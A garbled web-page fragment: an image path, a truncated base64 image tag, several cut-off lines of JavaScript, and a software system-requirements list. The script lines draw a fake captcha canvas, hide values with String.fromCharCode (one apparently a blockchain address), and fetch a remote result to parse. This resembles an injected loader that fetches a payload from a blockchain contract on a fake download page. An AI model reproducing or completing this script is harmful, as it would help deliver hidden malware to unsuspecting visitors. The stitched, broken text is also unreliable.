
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack